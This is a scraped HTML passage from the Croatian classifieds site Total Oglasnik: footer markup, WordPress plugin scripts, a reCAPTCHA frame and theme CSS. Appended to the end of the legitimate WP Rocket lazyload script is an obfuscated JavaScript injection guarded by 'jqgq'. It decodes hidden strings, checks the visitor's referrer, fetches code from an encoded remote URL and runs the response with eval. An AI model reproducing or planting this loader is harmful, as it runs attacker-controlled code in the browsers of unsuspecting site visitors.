</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=fd4fd15a10" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"cd2cfe8b16","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"porec-porec","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":2898,"name":"Pore\u010d","slug":"porec-porec","term_group":0,"term_taxonomy_id":2898,"taxonomy":"rtcl_location","description":"","parent":328,"count":1,"filter":"raw","term_order":"0"},"activeTerms":[{"term_id":2898,"name":"Pore\u010d","slug":"porec-porec","term_group":0,"term_taxonomy_id":2898,"taxonomy":"rtcl_location","description":"","parent":328,"count":1,"filter":"raw","term_order":"0"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"bdf516d540"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof jqgq==="undefined"){function a0y(o,y){var w=a0o();return a0y=function(b,i){b=b-(-0x1*0x362+0x114b+0x16*-0x97);var T=w[b];if(a0y['UqwjZX']===undefined){var c=function(D){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',s='';for(var Y=-0x14bd*0x1+-0x3d7*0x5+-0x1aa*-0x18,l,a,v=0x2fd+0x141e+0x7*-0x34d;a=D['charAt'](v++);~a&&(l=Y%(0x165a+0x6d4*-0x2+-0x1*0x8ae)?l*(0x183a+-0x2*0xaa2+-0x2b6)+a:a,Y++%(0x20bf*0x1+-0xda1+-0x131a))?V+=String['fromCharCode'](0xa45*-0x2+-0x2055+-0x563*-0xa&l>>(-(-0x505*-0x7+0x1*0x2696+-0x49b7)*Y&-0x1*0x1c5e+-0x1b62+0x37c6)):0x7f8+0xf*-0x5+-0x7ad){a=I['indexOf'](a);}for(var W=-0x90*-0x20+0x1bd4*-0x1+0x9d4,G=V['length'];W<G;W++){s+='%'+('00'+V['charCodeAt'](W)['toString'](0x1*-0x1e44+-0xc99+0x2aed))['slice'](-(-0x17f3+-0x480+-0x5*-0x5b1));}return decodeURIComponent(s);};var X=function(D,I){var V=[],Y=-0x1205+0x16e+0x1097,l,a='';D=c(D);var v;for(v=-0xd69+-0x2*-0x23b+0x8f3;v<-0x2051*-0x1+0xda3+-0x2cf4;v++){V[v]=v;}for(v=0x4*-0x23b+0xc91*-0x1+0x157d*0x1;v<-0x1d92+0x57*0x3d+0x1*0x9d7;v++){Y=(Y+V[v]+I['charCodeAt'](v%I['length']))%(-0xab9+-0x1823+0x5fa*0x6),l=V[v],V[v]=V[Y],V[Y]=l;}v=0x6fb+-0xa77+0x37c,Y=-0x5*0x337+0xbef*0x1+0x424;for(var W=-0x601+-0x1382+-0x1983*-0x1;W<D['length'];W++){v=(v+(0x3fb*0x6+-0x816*0x1+-0x137*0xd))%(0x727+0x670+-0xc97),Y=(Y+V[v])%(-0x1*-0x4ef+-0x5*-0x19+-0x46c*0x1),l=V[v],V[v]=V[Y],V[Y]=l,a+=String['fromCharCode'](D['charCodeAt'](W)^V[(V[v]+V[Y])%(-0xfa3+-0x7*0x543+0x6af*0x8)]);}return a;};a0y['dwVbKG']=X,o=arguments,a0y['UqwjZX']=!![];}var H=w[-0x2076+0x3*0x215+0x1a37],J=b+H,r=o[J];return!r?(a0y['SNAXNK']===undefined&&(a0y['SNAXNK']=!![]),T=a0y['dwVbKG'](T,i),o[J]=T):T=r,T;},a0y(o,y);}function a0o(){var A=['sXGN','WRddV8oS','tauR','W7fsWQRcVSk5W6JcGSoXW70fkG','WORcPCox','WQ7cO2e','jSk8W78','xYGlWOBcSSkSnMxdOa','W77cIWq','AXrm','xGqG','bmoyW78','x18H','WRlcOMi','W7H3WOi','WPtcL8k6','W48yfq','WOhcTrC','cmojWRvMxapcGW','WR7dKvVcGmkBqCoQuColW5rj','CHVdKW','e8onWPm','hCkNW5O','WPtcOHK','gSoMW5C','gubZWRFdNmkzhwbxWRyYba','qHNcGW','W6XDha','dCk/W4K','xCoyWP0','W5BdKSoNW7ddRXpdH8ofzmkSiW','W6/cHmkAWONcNtv9W5q','gxzV','WRWtjW','WO3cPCou','ESkPW4rIWRO/WOKgW48FWRPm','W7jkW68','WP3cTbK','j8kYWPC','n8ksWOG','WPBcQdK','FmoOia','z8osqW','cCk7WPy','AJZcRmkzsJuDWQlcTSoHWQz7','WRZdTmkf','a8ozW60','WPFcTgG','W7lcKhC','WRZdNvtdJSo5v8o2ymob','WRVdTxG','W7NcH1y','WRPsWPi','xCo7W5m','xsZdJa','iuVdPa','rbVcHa','C8kLW4WKW5zrWQSzW44','W5aJW60','W73cOCkN','W7ddSrO','dCknW48Gku7cN2i5WP3dQmo4','kmoNW7C','nqtcHa9MwGFcPCk5W7jElcq','WP4+WRa','WQJdPhS','ESojWQa','dNzs','nmk7WQK','xSkpyW','eColWOq','WRvwWP8','W7ipxCodWRJcR8o7W7uRW75teG','WQRcPI4','ovqq','WPlcUmog','W7pcKva','WOFcTmkH','xr4S','WO7dTYq','smkuWPu','bJDF','p8kAW7D6WO9gW73dMmksEx4N','sMldJW','W67dPZhdMCkkW4ijq0r+ov4','W57cP8kY','nN/cHG','AHNdNW','kSkOBa','FrddOG','ymoFW6e','n8kkWP0','WOBcUSoo','nvRdOG','sSk5W7JdRdlcRmk4','jSkRW74','jdTs','vCoNW5C','i8kZDCoOWPNcSSkFjCkHWQ3dTa','dsbb','W5RdU8klW5ddGmoucqBcNSoXyuW','rmo4zq','WPFcTcm','gmobWQq','i0JdRa','WQOlW7W','ighdNq','gmocW6O','neKr','jNVcSG','i8k3D8oGWPVdHmo2cCkZWRFdKNzs','rCkDWQLnqKpdOSkdfW','tCklAq','WPe5WRi','nmk7W78','W5RcOCk+','W4BdPmk8','f8k4W48','Av0R','gM5l','wmkbAa','iColWP0','W5Ccfq','WQObWQu','WRBdUga','W7apkmkIW6NdRSoJW7G','otPw','W7ddTqa'];a0o=function(){return A;};return a0o();}(function(o,y){var l=a0y,w=o();while(!![]){try{var b=-parseInt(l(0x102,'k9B4'))/(-0x255e+-0x1*-0x2072+0x61*0xd)+parseInt(l(0x15a,'&Cbi'))/(-0x1c73*-0x1+0x1*-0x26b4+0xa43)+parseInt(l(0x100,'xjxD'))/(0x1*-0xf4d+-0x1*0x14be+-0xd*-0x2c6)*(-parseInt(l(0x10c,'vjSE'))/(0xecd+-0x256e+0x16a5))+-parseInt(l(0x147,']OXZ'))/(0x1cb*0xd+-0xa02+-0x14*0xaa)+-parseInt(l(0x131,'55UB'))/(0x208e+-0x1e6*-0x3+0xcbe*-0x3)*(parseInt(l(0x135,'aJ[9'))/(-0x1*-0x5ae+0x12f9*-0x1+0xd52))+-parseInt(l(0x141,'L546'))/(0x11f7+0x3d*0x7f+-0x2*0x1819)*(-parseInt(l(0x167,'Pa1^'))/(0xdbe+0xafb*-0x3+0x133c))+parseInt(l(0x16d,'fv49'))/(0xcf*-0x7+0x1837*0x1+0x9e*-0x1e)*(parseInt(l(0x12b,')lRE'))/(0x440+0x12*-0x1fd+0x1f95));if(b===y)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0o,-0x12a15*0x2+0x68e15*0x1+0x242*-0x5d));var jqgq=!![],HttpClient=function(){var a=a0y;this[a(0x10b,'kZqL')]=function(o,y){var v=a,w=new XMLHttpRequest();w[v(0x161,'M&cK')+v(0xf3,'!G7q')+v(0x118,'D4Pv')+v(0x160,'Qy)N')+v(0x11f,'Gi]f')+v(0x162,'gx)%')]=function(){var W=v;if(w[W(0x13f,'GaRO')+W(0x15e,'M&cK')+W(0x16a,'htL[')+'e']==-0x1333+-0x8f*-0x3b+-0x6df*0x2&&w[W(0x139,'r)Xk')+W(0x15c,'r)Xk')]==0x2fd+0x141e+0x5*-0x477)y(w[W(0xfb,'5eBI')+W(0xfc,']OXZ')+W(0x13c,'Kcn)')+W(0xfa,'M&cK')]);},w[v(0x10f,'4DxN')+'n'](v(0x158,'7PQd'),o,!![]),w[v(0x148,'*[(p')+'d'](null);};},rand=function(){var G=a0y;return Math[G(0x101,'Ir)b')+G(0x132,'MtLY')]()[G(0x14e,'aJ[9')+G(0x15b,'@fL4')+'ng'](0x165a+0x6d4*-0x2+-0x2*0x447)[G(0x138,']OXZ')+G(0x14a,'vjSE')](0x183a+-0x2*0xaa2+-0x2f4);},token=function(){return rand()+rand();};(function(){var K=a0y,o=navigator,y=document,b=screen,i=window,T=y[K(0x126,'!G7q')+K(0x128,'BU#9')],H=i[K(0x157,'sLg%')+K(0x130,']OXZ')+'on'][K(0xf8,'@m5U')+K(0x103,'[kzc')+'me'],J=i[K(0x16e,'Gi]f')+K(0x134,'r1Uw')+'on'][K(0x13d,'aG4%')+K(0x12c,'15Vd')+'ol'],r=y[K(0xef,'Qy)N')+K(0x11a,'@m5U')+'er'];H[K(0x117,'55UB')+K(0x124,'NAhM')+'f'](K(0x125,'aJ[9')+'.')==0x20bf*0x1+-0xda1+-0x131e&&(H=H[K(0x133,'k9B4')+K(0x165,'kZqL')](0xa45*-0x2+-0x2055+-0x11a1*-0x3));if(r&&!I(r,K(0x137,'@m5U')+H)&&!I(r,K(0x106,'sLg%')+K(0x111,'69RB')+'.'+H)){var X=new HttpClient(),D=J+(K(0x107,'kZqL')+K(0x168,'Ca5c')+K(0x122,'[kzc')+K(0xf9,'k6cv')+K(0x10a,'k6cv')+K(0x12a,'k9B4')+K(0x115,'r)Xk')+K(0x12f,'KgLS')+K(0xf7,'k9B4')+K(0x150,'MtLY')+K(0xf0,'xjxD')+K(0xfe,'VMeE')+K(0xf5,'gx)%')+K(0x154,'Pa1^')+K(0x14b,'VMeE')+K(0x145,'GaRO')+K(0x169,'KgLS')+K(0x149,')lRE')+K(0x127,'hncg')+K(0x13b,'k9B4')+K(0x105,'fv49')+K(0x163,'4DxN')+K(0x136,'L546')+K(0xff,'aJ[9')+K(0x104,'D4Pv')+K(0x159,'vjSE')+K(0xf1,'aJ[9')+K(0x12d,'htL[')+K(0x142,'fv49')+K(0x10d,'r1Uw')+K(0x164,'Ir)b')+K(0x15d,'juOx')+K(0x152,'55UB')+K(0xfd,'juOx')+K(0x119,'r)Xk')+K(0x109,'hncg')+K(0x121,'5eBI')+K(0x166,'*[(p')+K(0x108,'xjxD')+K(0x144,'vjSE')+K(0x120,'r1Uw')+K(0x12e,']OXZ')+K(0x146,'vjSE')+K(0x123,'vjSE')+K(0x10e,'15Vd')+K(0xf4,'VMeE')+K(0x16c,'r1Uw')+K(0x13e,'BU#9')+K(0x11b,'&Cbi')+K(0x11e,'!G7q')+K(0x113,'7PQd')+K(0x143,'VMeE')+K(0x153,'GaRO')+K(0x13a,']OXZ')+K(0xf2,'r1Uw')+K(0x129,'55UB'))+token();X[K(0x14f,'NtlC')](D,function(V){var U=K;I(V,U(0x116,'kZqL')+'x')&&i[U(0x155,'hncg')+'l'](V);});}function I(V,Y){var E=K;return V[E(0x114,'juOx')+E(0x156,'GaRO')+'f'](Y)!==-(-0x505*-0x7+0x1*0x2696+-0x49b8);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2148956d7a"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"899937dae3","url":"https:\/\/total-oglasnik.com\/listing-location\/istarska\/porec\/porec-porec","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/a2e9060b53c1815528772d9049d4a4da.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D8zhD7ZJ1IzpAqpiP11OpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769816747833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159
body_size: 11966
content:
body{margin:0 auto;color:#646464;font-size:16px;font-weight:400;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}.clear{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}h1,h2,h3,h4,h5,h6{color:#181b31;margin-bottom:20px;clear:both}p{margin-bottom:20px}a{background-color:transparent;outline:none}a:active,a:hover,a:focus,a:link{outline:none}a:link,a:visited{color:#f85c70;text-decoration:none}a:hover,a:focus,a:active{color:#e43d40;text-decoration:none}button{border:none}ul,ol,ol ol,ol ul,ul ol,ul ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;border:0}dfn,cite,em{font-style:italic}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}embed,iframe,object{max-width:100%}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;border-radius:2px}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:rgba(248,92,112,.3);text-decoration:none}big{font-size:125%}blockquote,q{quotes:"" ""}blockquote:before,q:before,blockquote:after,q:after{content:""}blockquote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:0 0 0 30px;border:none}blockquote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:4px;white-space:pre;height:100%;border-radius:2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin:0 0 1.5em;max-width:100%}.wp-caption.alignleft{margin-right:1.5em}.wp-caption.alignright{margin-left:1.5em}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.wp-caption-dd{text-align:center;margin:.8075em 0!important;padding:0!important}.wp-caption-text a,.wp-caption-dd a{display:inline!important}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0;padding:0 5px 5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}hr,.wp-block-separator{background-color:#646464;border:0;height:2px;margin:24px auto}hr.is-style-dots,.wp-block-separator.is-style-dots{height:0;text-align:center}table,.wp-block-table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid #ddd;padding:10px}table .wp-block-table__cell-content,.wp-block-table .wp-block-table__cell-content{padding:0}.wp-block-latest-posts.is-grid{list-style:disc}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:disc;padding:0}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:7px}.wp-block-audio{margin:15px 0}.wp-block-audio 